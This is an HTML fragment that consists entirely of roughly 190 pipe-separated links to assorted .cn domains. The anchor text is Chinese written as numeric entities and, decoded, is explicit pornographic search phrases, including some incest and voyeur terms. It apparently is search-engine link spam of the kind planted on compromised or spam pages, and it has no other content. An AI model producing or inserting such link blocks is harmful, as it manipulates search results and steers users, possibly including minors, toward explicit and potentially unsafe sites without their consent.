<a href="http://ufent.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smsrf.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://gnxdxydbyxgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlba.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anways.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mgsn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://306308.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://myser.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://ylox.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c569.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fv58.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gloriasanya.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://mawudi.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ako.net.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://gstzw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://wxeletech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://szmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vieme.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ecoswayopp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://wooloog.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sysjgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yjzry.cn" target="_blank">99&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://j774.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://y5898.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://answert.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://likeball.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://xiuziran.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://teky.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuizen.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ddomain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://keyku.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x8272;&#x5F71;&#x9662;av</a>|
<a href="http://lianpula.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqcare.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://hcye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://qjmi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://78ic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://ufent.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://kt400.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://lbzjn.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://hxueche.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://glchild.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mudjf.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ybauto.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://306308.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://find99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zqr123.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://netmill.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qdju.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://mgkys.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://papaquan.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://aa61.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://amocv.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ruangei.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;av</a>|
<a href="http://gksj.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wnrl.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obsj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://d2486.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://songshifu.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://driftwood.com.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fyfj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diik.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://j774.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://yungulife.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyhome.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ezda.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nolboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fagege.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://hmgccd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://pdstv.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ule10.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ylhgflower.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aogerui.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://zhishi123.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://fendissime.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lexballs.cn" target="_blank">&#x4E0D;&#x5361;&#x9AD8;&#x6E05;av</a>|
<a href="http://ddcy.com.cn" target="_blank">xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://annengxing.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://inforsense.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://medeax.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51nopop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://brumby.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rfdi.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhma.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yamaya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ft777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://lndk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://18mzw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://educase.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://guncui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://havalhf.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://fullstop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://maiomao.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datutu.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://thebattle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fudawood.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://dyspr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
